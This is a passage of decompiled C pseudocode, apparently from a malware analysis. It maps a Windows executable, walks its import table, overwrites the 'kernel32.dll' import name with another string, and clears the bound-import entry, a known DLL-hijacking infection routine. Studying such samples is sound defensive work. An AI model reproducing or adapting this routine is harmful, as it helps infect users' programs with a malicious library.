 14 v10 = CreateFileA(lpFileName, 0x10000000u, 1u, 0, 3u, 0, 0);
15 hObject = CreateFileMappingA(v10, 0, 4u, 0, 0, 0);
16 result = (char *)MapViewOfFile(hObject, 0xF001Fu, 0, 0, 0);
17 v2 = result;
18 v8 = result;
19 if ( result )
20 {
21 v3 = (int *)&result[*((_DWORD *)result + 0xF)];
22 result = (char *)IsBadReadPtr(v3, 4u);
23 if ( !result && *v3 == 0x4550 )
24 {
25 v4 = (int *)sub_401040(v3[0x20], (int)v3, (int)v2);
26 result = (char *)IsBadReadPtr(v4, 0x14u);
27 if ( !result )
28 {
29 for ( i = v4 + 3; i[0xFFFFFFFE] || *i; i += 5 )
30 {
31 v6 = (int *)sub_401040(*i, (int)v3, (int)v2);
32 result = (char *)IsBadReadPtr(v6, 0x14u);
33 if ( result )
34 return result;
35 if ( !stricmp((const char *)v6, "kernel32.dll") )
36 {
37 qmemcpy(v6, &dword_403010, strlen((const char *)v6) + 1);
38 v2 = v8;
39 }
40 }
41 v7 = v3 + 0x34;
42 *v7 = 0;
43 v7[1] = 0;
44 UnmapViewOfFile(v2);
45 CloseHandle(hObject);
46 result = (char *)CloseHandle(v10);
47 }
48 }
49 }
50 return result;